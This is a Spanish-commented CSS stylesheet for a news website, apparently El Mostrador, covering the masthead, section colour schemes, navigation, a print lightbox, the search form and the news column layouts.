.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span:before { bottom: 10%; height: auto !important; line-height: normal !important; width: auto;  position: absolute; right: -10%; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia { display: block; font-size: 2em; height: auto; padding: 0; width: auto; z-index: 100; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia span:before { bottom: 5px; height: auto !important; left: 5px; line-height: normal !important; position: absolute; width: auto; z-index: 10; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia .path2:before { margin-left: 0;}

/* Nuevos Iconos - Sidebar TV */
.columna-secundaria section figure.btn-play-sidebar a:before { display: none;}
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span:before { font-size: 2em; bottom: 8px; height: auto !important; left: 8px; line-height: normal !important; width: auto;  position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; text-decoration: none;}
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path2:before,
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before { margin-left: auto;}
/* - - - - -  FIN nuevos iconos de boton Play - - - - - */




/* - - - - - - - - - - - - - - - - - -
  Logo elmostrador. header
  - - - - - - - - - - - - - - - - - - */
.blog-masthead h1 { float: left; margin: 0;}
.blog-masthead h1 a.main-logo { background: url("../img/elmostrador-logo-sprite.png") no-repeat 0 0 transparent; display: block; float: none; font: 0/0 a; height: 35px; margin-left: 0 !important; padding: 0; width: 269px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.blog-masthead h1 a:focus { outline: none;}
.blog-masthead h1 a img { display: block; float: none; margin: 0 auto;}

/* - - - - - - - - - - - - - - - - - -
  Masthead for nav
  - - - - - - - - - - - - - - - - - - */

.blog-masthead {
  background-color: #2D2D36;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  padding: 15px 0;
   /*-webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;*/
}
/*Menú nav*/
#mercados .blog-masthead { background-color: #3E503C;}
#tv .blog-masthead { background-color: #443e58;}
#cultura .blog-masthead { background-color: #693c27;}
#deportes .blog-masthead { background-color: #782c2c;}
#avisos-legales .blog-masthead { background-color: #504029;}
/*Categorías Noticias*/
#cat-pais .blog-masthead { background-color: #2f3452;}
#cat-mundo .blog-masthead { background-color: #234a59;}
#cat-sociales .blog-masthead { background-color: #0547A7;}
#cat-opinion .blog-masthead { background-color: #1b4669;}
#cat-sin-editar .blog-masthead { background-color: #04545f;}
#cat-vida-en-linea .blog-masthead { background-color: #0348A6;}
#cat-multimedia .blog-masthead { background-color: #39461b;}

/* Agenda Pais */
#agenda-pais .blog-masthead { background-color: #0348a6;}
#agenda-pais .cabecera-categoria {background-color: #0099fa;}
#agenda-pais .submenu-categoria.noticias {background-color: #0348a6;}
#agenda-pais .claves{background-color: #0079c6;}
#agenda-pais .tit-ft, #cat-vida-en-linea .tit-ft {background-color: #FFFFFF;}
#agenda-pais .tit-ft h2.vida-inclusiva span {color: #0099f9;}
#agenda-pais .submenu-categoria ul li a{color: #fff;}
#agenda-pais .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#agenda-pais .segunda-columna section h2 a { border-bottom: 5px solid #0099fa; color: #0099fa; display: block; padding-bottom: 5px;}
#agenda-pais .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#agenda-pais .segunda-columna section h2 a:hover span { color: #0099fa;}
#agenda-pais .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#agenda-pais .primera-columna section { background-color: transparent; float: left; margin-bottom: 30px;}
#agenda-pais .primera-columna section h2 { font-family: 'Droid Serif', serif;}
#agenda-pais .primera-columna section h2 a { border-bottom: 5px solid #0099fa; color: #0099fa; display: block; padding-bottom: 5px;}
#agenda-pais .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#agenda-pais .primera-columna section h2 a:hover span { color: #0099fa;}
#agenda-pais .primera-columna section.mas-noticias article figure img { width: 100%;}
#agenda-pais .primera-columna section.mas-noticias article { width: 100%;}
#agenda-pais .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#agenda-pais h2.titulo-seccion.agenda-multimedia a {background-color: #0099fa;}

#agenda-pais div.bloque-principal.categoria section.destacados div h3{border-bottom: 5px solid #0099fa;color: #0099fa;}
#agenda-pais div.bloque-principal.categoria section.lo-ultimo h2 {border-bottom: 5px solid #0099fa;color: #0099fa;}

/* Sidebar // Multimedia (Agenda Pais)*/
#agenda-pais .single-sidebar section.multimedia-agenda { background-color: #ebf2eb!important; padding-bottom: 15px;}
#agenda-pais .single-sidebar section.multimedia-agenda h2.titulo-seccion {}
#agenda-pais .single-sidebar section.multimedia-agenda article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#agenda-pais .single-sidebar section.multimedia-agenda article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#agenda-pais .single-sidebar section.multimedia-agenda article h3 a { color: #4A4A4A;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure { margin-bottom: 15px; width: 100%;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure a { display: block; margin: 0; height: auto !important; width: auto !important;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure img { margin-bottom: 0; width: 100%;}
#agenda-pais .single-sidebar section.multimedia-agenda article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

#agenda-pais .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#agenda-pais .tercera-columna section.mercados { background-color: #EBF2EB !important;}

#agenda-pais.single-sidebar section { float: left; }
#agenda-pais .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#agenda-pais .single-sidebar section.opinion article div h3 a, #agenda-pais .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#agenda-pais .single-sidebar section.opinion, #agenda-pais .single-sidebar section.columnas, #agenda-pais .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}

.blog-masthead .container,
.blog-masthead h1,
.blog-masthead .blog-nav.col-md-6,
.blog-masthead .navbar-form.navbar-right {}


/*Nav Bar*/
.navbar-default { background-color: transparent; border: none; margin: 0; min-height: 40px; padding-right: 0px;}
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border: none; padding: 0;}
.navbar-default .container-fluid {}
.navbar-default .navbar-nav > li > a { color: #97A3AC; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 1.2em; padding: 10px; position: relative;}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover { color: #ff9a02; text-decoration: none}
.navbar-default .navbar-nav > li > a.active { color: #fff; font-weight: bold;}
.navbar-default .navbar-nav > li:last-child > a.blog-nav-item { border-bottom: none;}

/* Nav links */
.blog-nav-item { color: #cacaca; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 1.2em; /*font: 13px/1.231 Arial,Helvetica,Clean,sans-serif;*/ padding: 10px; position: relative;}
.blog-nav-item:hover,
.blog-nav-item:focus { color: #ff9a02; text-decoration: none;}

/* Active state gets a caret at the bottom */
.blog-nav .active { color: #fff; font-weight: bold;}
/*.blog-nav .active:after { border-right: 5px solid transparent; border-bottom: 5px solid; border-left: 5px solid transparent; bottom: 0; content: " "; height: 0; left: 50%; margin-left: -5px; position: absolute; vertical-align: middle; width: 0;}*/



/*LIGHTBOX "imprimir noticia"*/
#latebox{position:absolute;top:400px;left:300px;padding:15px;-moz-border-radius:7px;-webkit-border-radius:7px;background:transparent url(../img/bgr-laitbox.png);z-index:100;}
#latebox .lb-content{border:1px solid #555;background-color:#fff;}
#latebox .lb-content h3{margin-bottom:0;padding:8px 10px;font-size:14px;line-height:14px;font-weight:bold;color:#f5f5f5;background:#333 url(../img/logo-laitbox-elmostrador.gif) right 6px no-repeat;}
#latebox .lb-content a{color:#0c588e;}
#latebox .lb-content .lb-loading{padding:15px 0;text-align:center;font-size:12px;color:#666;}
#latebox .lb-content .lb-loading img{display:inline;}
#latebox .lb-content .lb-flash{margin:0;padding:10px;border:1px solid #ccc;border-right-width:0;border-left-width:0;font-size:11px;color:#666;background-color:#f0f0f0;}
#latebox .lb-content .lb-notice{border:1px solid #efdda6;background-color:#fff7dd;}
#latebox .lb-content .lb-error{border:1px solid #f4c7c4;background-color:#ffeae8;}
#latebox .lb-content .lb-wrapper{padding:15px 10px 0 10px;font-size:12px;color:#535353;}
#latebox .lb-content .lb-wrapper p{margin-bottom:15px;}
#latebox .lb-content .lb-wrapper form .a-field{width:340px;margin-bottom:15px;}
#latebox .lb-content .lb-wrapper form .a-field label{float:left;width:90px;padding:5px 10px 5px 0;text-align:right;}
#latebox .lb-content .lb-wrapper form .a-field input,#latebox .lb-content .lb-wrapper form .a-field textarea{width:240px;padding:4px;border:1px solid #ccc;background-color:#fff;}
#latebox .lb-content .lb-wrapper form .a-field input.fbutton{ float: right; min-width: 70px; width:auto;padding:4px 7px;font-weight:bold;color:#555;background-color:#f5f5f5;vertical-align:text-top;}
#latebox .lb-content .lb-wrapper form .submit p{display:inline-block;width:200px;margin-right:10px;margin-bottom:0;font-size:11px;vertical-align:text-top;}
#latebox .lb-content .lb-wrapper .rectify .a-field,
#latebox .lb-content .lb-wrapper .contact .a-field{width:410px;}
#latebox .lb-content .lb-wrapper .email-news .a-field.submit { height: 28px;}
#latebox .lb-content .lb-wrapper .rectify .a-field label,
#latebox .lb-content .lb-wrapper .contact .a-field label{width:70px;}
#latebox .lb-content .lb-wrapper .rectify .a-field textarea,
#latebox .lb-content .lb-wrapper .contact .a-field textarea{width:320px;height:150px;}
#latebox .lb-content .lb-wrapper .email-news .a-field { clear: left; min-width:380px; width: 100%;}
#latebox .lb-content .lb-wrapper .email-news .a-field cite,
#latebox .lb-content .lb-wrapper .rectify .a-field cite,#latebox .lb-content .lb-wrapper .contact .a-field cite{float:left;width:220px;padding:5px 0;font-weight:bold;}
#latebox .lb-content .lb-wrapper .email-news .a-field label{ min-width:130px; width: 25%;}
#latebox .lb-content .lb-wrapper .email-news .a-field input,
#latebox .lb-content .lb-wrapper .email-news .a-field textarea { min-width: 240px; max-width: 390px; width:75%;}
#latebox .lb-content .lb-wrapper .password-recovery .a-field input{margin-right:10px;}
#latebox .lb-content .lb-wrapper .print-formats{width:360px;margin:0 auto;}
#latebox .lb-content .lb-wrapper .a-print-format{width:146px;font-size:12px;}
#latebox .lb-content .lb-wrapper .a-print-format a{display:block;margin-bottom:5px;border:3px solid #ccc;}
#latebox .lb-content .lb-wrapper .a-print-format a:hover{border-color:#999;}
#latebox .lb-content .lb-wrapper .a-print-format strong{display:block;color:#333;}
#latebox .lb-content .lb-footer{padding:10px;border-top:1px solid #ccc;background-color:#f0f0f0;}
#latebox .lb-content .lb-footer .lb-close{display:inline-block;padding:4px 7px;border-width:0;font-size:12px;font-weight:bold;color:#fff;background-color:#333;}




/* - - - - - - - - - - - - - - - - - -
  Nav Toggle Styles
- - - - - - - - - - - - - - - - - - */
/*
@font-face {
  font-family: "responsivenav";
  src:url("../fonts/icons/responsivenav.eot");
  src:url("../fonts/icons/responsivenav.eot?#iefix") format("embedded-opentype"),
    url("../fonts/icons/responsivenav.ttf") format("truetype"),
    url("../fonts/icons/responsivenav.woff") format("woff"),
    url("../fonts/icons/responsivenav.svg#responsivenav") format("svg");
  font-weight: normal;
  font-style: normal;
}
*/


/* - - - - - - - - - - - - - - - - - -
  Searchform header
  - - - - - - - - - - - - - - - - - - */
form.navbar-form { margin: 5px 0 0 15px; width: auto;}
form.navbar-form input.form-control { background: transparent; color: #cacaca; float: right; font-family: 'Droid Sans', sans-serif; width: 100%;}
form.navbar-form input.form-control:focus { background-color: #fff; border-color: #cacaca; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(202, 202, 202, 0.6); color: #333;}
/*Versión "Botón"*/
a.btn.buscar { background: transparent none repeat scroll 0% 0%; border-color: #97A3AC; color: #97A3AC; float: right; font-family: "Droid Sans",sans-serif; margin: 4px 0 0 10px;}
a.btn.buscar:hover { background-color: #FF9A02; border-color: #FF9A02; color: #333;}


/*Buscador "Google"*/
#buscador-google-elmo { min-height: 620px;}
#buscador-google-elmo section.contenedor-buscador { display: block; margin: 0px auto; min-width: 290px !important; padding: 0px; width: 100%;}
#buscador-google-elmo section.contenedor-buscador article { padding: 0;}


/* - - - - - - - - - - - - - - - - - -
  Blog name and description
  - - - - - - - - - - - - - - - - - - */

.blog-header { padding-bottom: 20px; padding-top: 20px;}
.blog-title { font-size: 60px; font-weight: normal; margin-top: 30px; margin-bottom: 0;}
.blog-description { color: #999; font-size: 20px;}


/* - - - - - - - - - - - - - - - - - -
  Cabecera Categoría
  - - - - - - - - - - - - - - - - - - */

.cabecera-categoria {
  background-color: #ccc;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  color: #fff;
  padding: 15px 0;
}
/*Color de fondo de la categoría*/
/*Menú nav*/
.cabecera-categoria.noticias { background-color: #285375;}
#mercados .cabecera-categoria { background-color: #8CB289;}
#tv .cabecera-categoria { background-color: #8173A6;}
#cultura .cabecera-categoria { background-color: #e07c4b;}
#deportes .cabecera-categoria { background-color: #e15b5a;}
#avisos-legales .cabecera-categoria { background-color: #876e4f;}
.avisos-legales-id .cabecera-categoria { background-color: #876e4f;}
/*Categorías Noticias*/
#cat-pais .cabecera-categoria { background-color: #6b77bf;}
#cat-mundo .cabecera-categoria { background-color: #449dbd;}
#cat-sociales .cabecera-categoria { background-color: #0099FA;}
#cat-opinion .cabecera-categoria { background-color: #327dc0;}
#cat-sin-editar .cabecera-categoria { background-color: #08b6cf;}
#cat-vida-en-linea .cabecera-categoria { background-color: #0099FA;}
#cat-multimedia .cabecera-categoria { background-color: #89b13e;}

.cabecera-categoria .container { padding-right: 0;}
/*Título Categoría*/
.cabecera-categoria div div h2 a{ color:white;}
.cabecera-categoria div div h2 a:hover{ text-decoration: none}
.cabecera-categoria h2 { color: #fff; font-family: 'Droid Sans', sans-serif; font-weight: 400;}
/*.cabecera-categoria h2 { color: #fff; font-family: 'Droid Serif', serif; padding: 0;}*/
.cabecera-categoria h2 img { margin-right: 10px; vertical-align: bottom;}
/*Clima*/
.cabecera-categoria div.clima { font-family: 'Droid Sans', sans-serif;}
.cabecera-categoria div.clima div { float: right;}
.cabecera-categoria div.clima p { display: inline; float: none; margin-bottom: 0;}
.cabecera-categoria div.clima p.grados-celsius { font-size: 24px; margin-right: 10px; vertical-align: baseline;}
.cabecera-categoria div.clima i { margin-right: 5px;}
.cabecera-categoria div.clima i span { background-color: #fff; border-radius: 1em; height: 53%; left: 5.4px; position: absolute; top: 6px; width: 55%;}
.cabecera-categoria div.clima p.ciudad { font-size: 16px; margin-right: 10px;}
.cabecera-categoria div.clima a { color: #fff;}
.cabecera-categoria div.clima a:hover { color: #ff9a02;}
/*Boton de despliegue de ciudades*/
.cabecera-categoria div.clima div.contendor-despliegue-ciudades { display: inline; float: right; height: 5px; margin-top: 0px; position: relative; top: -5px; width: 100%; z-index: 10;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades a#dLabel { position: relative; display: inline; float: right; height: 13px; line-height: normal; margin: 0px; top: -18px; width: 12px;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu { padding: 0; width: 100%;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li {}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li a { border-top: 1px solid #E5E5E5; color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-weight: 400px; padding: 10px 20px;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li:first-child a { border-top: none; margin-top: 0;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li a:hover { color: #000; text-decoration: underline;}
/*Fecha y hora de actualización*/
.cabecera-categoria p.fecha { color: #f6f6f6; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.cabecera-categoria p.fecha span { border-right: 1px solid #fff; margin-right: 20px; padding-right: 20px;}
.avisos-legales-id .cabecera-categoria p.fecha span { border: none;}
/*Redes Sociales*/
.cabecera-categoria ul.rrss { list-style-type: none; margin-bottom: 0; padding-right: 0;}
.cabecera-categoria ul.rrss li { display: inline; float: left;}
.cabecera-categoria ul.rrss li a { color: #fff; float: right; font-size: 1.2em;}
.cabecera-categoria ul.rrss li a:hover { color: #ff9a02;}


/* - - - - - - - - - - - - - - - - - -
  Sub-menu Categoría
  - - - - - - - - - - - - - - - - - - */

.submenu-categoria {}
/*Color de fondo del submenu de la categoría*/
.submenu-categoria.noticias {}
#mercados .submenu-categoria.noticias { background-color: #5B7D59; color: #fff;}
#mercados .submenu-categoria.noticias a { color: #fff;}
#tv .submenu-categoria.noticias { background-color: #5a4f79; color: #fff; margin-bottom: 30px;}
#tv .submenu-categoria.noticias a { color: #fff;}
#cultura .submenu-categoria.noticias { background-color: #ae603a; color: #fff;}
#cultura .submenu-categoria.noticias a { color: #fff;}
#deportes .submenu-categoria.noticias { background-color: #b64a4a; color: #fff;}
#deportes .submenu-categoria.noticias a { color: #fff;}
#avisos-legales .submenu-categoria.noticias { background-color: #745d3e; color: #fff;}
#avisos-legales .submenu-categoria.noticias a { color: #fff;}
.avisos-legales-id .submenu-categoria.noticias { background-color: #745d3e; color: #fff;}
.avisos-legales-id .submenu-categoria.noticias a { color: #fff;}
/*Categorías Noticias*/
#cat-pais .submenu-categoria.noticias { background-color: #fff;}
#cat-mundo .submenu-categoria.noticias { background-color: #fff;}
#cat-sociales .submenu-categoria.noticias { background-color: #0547A7;}
#cat-opinion .submenu-categoria.noticias { background-color: #295e90;}
#cat-opinion .submenu-categoria.noticias a { color: #fff;}
#cat-sin-editar .submenu-categoria.noticias { background-color: #fff;}
#cat-vida-en-linea .submenu-categoria.noticias { background-color: #0348A6;}
#cat-multimedia .submenu-categoria.noticias { background-color: #fff;}

.submenu-categoria .container { padding: 0;}
.submenu-categoria ul { list-style-type: none; margin: 0; padding: 0 0 0 10px;}
.submenu-categoria ul li { float: left;}
.submenu-categoria ul li a { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 0.825em; padding: 10px 8px; text-transform: uppercase;}
/*#mercados .submenu-categoria ul li a { padding: 10px 8px;}*/
.submenu-categoria ul li a:hover { background-color: #285375; color: #fff; /*font-weight: bold;*/ text-decoration: none;}
.submenu-categoria ul li.item-1 a.active,
.submenu-categoria ul li.item-1 a:hover { background-color: #5C7C95; color: #fff;}
.submenu-categoria ul li.item-2 a.active,
.submenu-categoria ul li.item-2 a:hover { background-color: #8E98CE;}
.submenu-categoria ul li.item-3 a:hover { background-color: #74B5CB;}
.submenu-categoria ul li.item-4 a:hover { background-color: #9B7C89;}
.submenu-categoria ul li.item-5 a:hover { background-color: #679AC7;}
.submenu-categoria ul li.item-6 a:hover { background-color: #24CFE7;}
.submenu-categoria ul li.item-7 a:hover { background-color: #E69D4A;}
.submenu-categoria ul li.item-8 a:hover { background-color: #792C2C;}
.submenu-categoria ul li.item-9 a:hover { background-color: #A2C465;}
.submenu-categoria ul li.item-10 a:hover { background-color: rgba(45,108,100,0.83);} /*#2d6c64 rgba(45,108,100,0.83)*/
#cultura .submenu-categoria ul li a { padding: 10px 13px;}
/*Categorías Noticias*/
.submenu-categoria ul li.item-2 a.active { background-color: #8E98CE; color: #fff;}
.submenu-categoria ul li.item-3 a.active { background-color: #74B5CB; color: #fff;}
.submenu-categoria ul li.item-4 a.active { background-color: #9B7C89; color: #fff;}
.submenu-categoria ul li.item-5 a.active { background-color: #679AC7; color: #fff;}
.submenu-categoria ul li.item-6 a.active { background-color: #24CFE7; color: #fff;}
.submenu-categoria ul li.item-7 a.active { background-color: #E69D4A; color: #fff;}
.submenu-categoria ul li.item-8 a.active { background-color: #6AAD71; color: #fff;}
.submenu-categoria ul li.item-9 a.active { background-color: #A2C465; color: #fff;}
/*Mercados*/
#mercados .submenu-categoria ul li a:hover,
#mercados .submenu-categoria ul li a.active { background-color: #3E503C;}
/*Cultura + Ciudad*/
#cultura .submenu-categoria ul li a:hover,
#cultura .submenu-categoria ul li a.active { background-color: #693C27;}
/*Tv*/
#tv .submenu-categoria ul li a:hover,
#tv .submenu-categoria ul li a.active { background-color: #453E58;}
/*deportes*/
#deportes .submenu-categoria ul li a:hover,
#deportes .submenu-categoria ul li a.active { background-color: #792C2C;}
/*Blogs y Opinion*/
#cat-opinion .submenu-categoria ul li a:hover,
#cat-opinion .submenu-categoria ul li a.active { background-color: #1C456A;}
/*Multimedia*/
#cat-multimedia .submenu-categoria ul li a:hover,
#cat-multimedia .submenu-categoria ul li a.active { background-color: #39461B;}
/*País*/
#cat-pais .submenu-categoria ul li a:hover,
#cat-pais .submenu-categoria ul li a.active { background-color: #8E98CE;}
/*Avisos Legales*/
#avisos-legales .submenu-categoria ul li a:hover,
#avisos-legales .submenu-categoria ul li a.active { background-color: #503F29;}
.avisos-legales-id .submenu-categoria ul li a:hover,
.avisos-legales-id .submenu-categoria ul li a.active { background-color: #503F29;}
/*Sociales*/
#cat-sociales .submenu-categoria ul li a:hover,
#cat-sociales .submenu-categoria ul li a.active { background-color: #0547A7;}
/*Sin Editar*/
#cat-sin-editar .submenu-categoria ul li a:hover,
#cat-sin-editar .submenu-categoria ul li a.active { background-color: #03545F;}
/*Vida en Línea*/
#cat-vida-en-linea .submenu-categoria ul li a:hover,
#cat-vida-en-linea .submenu-categoria ul li a.active { background-color: #0348A6;}
/*Mundo*/
#cat-mundo .submenu-categoria ul li a:hover,
#cat-mundo .submenu-categoria ul li a.active { background-color: #224A58;}



/* - - - - - - - - - - - - - - - - - -
  Claves
  - - - - - - - - - - - - - - - - - - */

.claves {
  background-color: #7290aa;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  color: #fff;
  margin-bottom: 20px;
  padding: 0;
}
.claves .container { padding: 0;}
.claves ul { list-style-type: none; margin: 0; padding: 0;}
.claves ul li { font-family: 'Droid Sans', sans-serif; font-size: 12px; float: left; padding: 10px 0;}
.claves ul li:first-child { padding: 10px 20px; text-transform: uppercase;}
.claves ul li a { border-left: 1px solid #fff; color: #fff; display: block; padding: 0 12.5px;}
.claves ul li:nth-child(2) a { border-left: none;}
.claves ul li a:hover { text-decoration: underline;}
/*Menú nav*/
#mercados .claves { background-color: #6C9369;}
#tv .claves { background-color: #675c87;}
#cultura .claves { background-color: #cd6e40;}
#deportes .claves { background-color: #c95555;}
#avisos-legales .claves { background-color: #7290aa;}
.avisos-legales-id .claves { background-color: #7290aa;}
/*Categorías Noticias*/
#cat-pais .claves { background-color: #5c69af;}
#cat-mundo .claves { background-color: #4091ae;}
#cat-sociales .claves { background-color: #0079C6;}
#cat-opinion .claves { background-color: #2f70a8;}
#cat-sin-editar .claves { background-color: #7290aa;}
#cat-vida-en-linea .claves { background-color: #0079C6;}
#cat-multimedia .claves { background-color: #7290aa;}



/* - - - - - - - - - - - - - - - - - -
  Título Sección
  - - - - - - - - - - - - - - - - - - */
h2.titulo-seccion { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 25px; margin-bottom: 15px;}
/*h2.titulo-seccion { color: #fff; display: block; font-family: 'Droid Serif', serif; font-size: 25px; margin-bottom: 15px;}*/
h2.titulo-seccion i { float: left; margin: 21px 5px 21px 15px;}
h2.titulo-seccion a { background-color: #ff9a02; color: #fff; display: block; padding: 20px 10px;}
h2.titulo-seccion.avisos-legales a { background-color: #876e4f;}
h2.titulo-seccion.cultura a { background-color: #e07c4b;}
h2.titulo-seccion.deportes a { background-color: #e05b5a;}
h2.titulo-seccion.mercados a { background-color: #8BB198;} /*8bb188*/
h2.titulo-seccion.mundo a { background-color: #439cbb;}
h2.titulo-seccion.noticias a { background-color: #275374;}
h2.titulo-seccion.pais a { background-color: #6b77b8;}
h2.titulo-seccion.tv a { background-color: #443E58;}
h2.titulo-seccion.opinion a { background-color: #327dc0;}
h2.titulo-seccion.sin-editar a { background-color: #08b7cf;}
h2.titulo-seccion.vida-en-linea a { background-color: #0099fa;}
h2.titulo-seccion.mas-noticias-destacadas a,
h2.titulo-seccion.mas-noticias a { background-color: #c42a2a;}
h2.titulo-seccion.encuesta a { background-color: #6b4985;}
h2.titulo-seccion.agenda-panorama a { background-color: #FF8600; font-size: 22px;}
h2.titulo-seccion.multimedia a { background-color: #a3d042;}
h2.titulo-seccion.galeria-fotos a { background-color: #0e8600;}
h2.titulo-seccion.sociales.galeria-fotos a { background-color: #602c42;}
h2.titulo-seccion.braga a { background-color: #92516f;}
h2.titulo-seccion.agenda-pais a {background-color: #0099fa;}
/*Título Sección :hover*/
h2.titulo-seccion a:hover { /*background-color: #333;*/ text-decoration: underline;}
h2.titulo-seccion a:hover span { /*color: #ff9a02;*/ opacity: 0.7;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.opinion p > a { color:#4A4A4A;}

.icon-top{
    margin-top:-15px;
}
#home section article{ border-top: 0; float: left; margin: 0;padding-top:30px;}
/* - - - - - - - - - - - - - - - - - -
  :Primera columna de Noticias:
  - - - - - - - - - - - - - - - - - - */
.primera-columna section .section-multimedia {clear: none;}
.primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 20px;}
.primera-columna section { clear: both; margin-bottom: 20px;}
/*.primera-columna section:last-of-type { margin-bottom: 0;}*/
.primera-columna section h2 { margin-bottom: 20px;}
.primera-columna section article { border-top: 1px solid #CCCCCC; float: left; margin: 20px 0 0; padding-top: 20px;}
.primera-columna section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
.primera-columna section article img { height: auto; margin-bottom: 15px;}
.primera-columna section article div {}
.primera-columna section article div em { color: #4a4a4a; display: block; font-size: 13px; font-style: normal; line-height: 18px; margin-bottom: 5px;}
.primera-columna section article div h3 { font-family: 'Droid Serif', serif;}
.primera-columna section article div h3 a { color: #4a4a4a; display: block; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Noticias recientes*/
.primera-columna section.noticias-recientes {}
.primera-columna section.noticias-recientes article { border-top: 1px solid #cccccc;}
.primera-columna section.noticias-recientes article:first-of-type { border-top: none;}
.primera-columna section.noticias-recientes article figure a { display: block;}
.primera-columna section.noticias-recientes article figure a:hover { opacity: 0.8;}
.primera-columna section.noticias-recientes article div em { color: #494949; font-size: 13px;}
.primera-columna section.noticias-recientes article div.noticia-principal em { font-size: 15px;}
.primera-columna section.noticias-recientes article div h3 {}
.primera-columna section.noticias-recientes article div h3 a { font-size: 24px; letter-spacing: -0.7px; line-height: 30px;}
.primera-columna section.noticias-recientes article div h4 {}
.primera-columna section.noticias-recientes article div h4 a { color: #4a4a4a; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700;}
.primera-columna section.noticias-recientes article div img { margin-bottom: 15px; width: 100%;}
.primera-columna section.noticias-recientes article div iframe { margin-bottom: 15px; width: 100%;}
.primera-columna section.noticias-recientes article div p { font-size: 13px;}
.primera-columna section.noticias-recientes article div a.ver-mas { color: #4a4a4a;}


/*  ::NOTICIA DESTACADA:: */
section.contenedor-noticia-alto-impacto { float: left; padding: 0px 15px; width: 70.7%;}
article.noticia-alto-impacto { border-bottom: 1px solid #ccc; font-family: 'Droid Sans', sans-serif; margin-bottom: 20px; padding-bottom: 15px;}
article.noticia-alto-impacto em { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 22px;}
article.noticia-alto-impacto h4 { font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700;}
article.noticia-alto-impacto h4 a { color: #333333; font-family: 'Droid Serif', serif; font-size: 24px; font-weight: 700; line-height: 30px;}
article.noticia-alto-impacto figure { margin-bottom: 15px;}
article.noticia-alto-impacto figure a {}
article.noticia-alto-impacto figure a:hover { opacity: 0.8;}
article.noticia-alto-impacto figure img { width: 100%;}
article.noticia-alto-impacto p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-weight: 700; line-height: 21px;}

section.contenedor-noticia-alto-impacto .primera-columna { padding-left: 0;}
section.contenedor-noticia-alto-impacto .primera-columna section article:first-of-type { padding-top: 0;}
section.contenedor-noticia-alto-impacto .segunda-columna { padding-right: 0; width: 41.6667%;}


/* - - - - - - - - - - - - - - - - - -
  :Segunda columna de Noticias:
  - - - - - - - - - - - - - - - - - - */
.segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.segunda-columna section { background-color: #FFF7E1; clear: both; float: left; margin-bottom: 20px; padding-bottom: 15px;}
/*.segunda-columna section:last-of-type { margin-bottom: 0;}*/
.segunda-columna section.mercados { background-color: #ebf2eb;}
/*.segunda-columna section.tv { background-color: #edeaf3;}*/
.segunda-columna section.tv { background-color: #fff;}
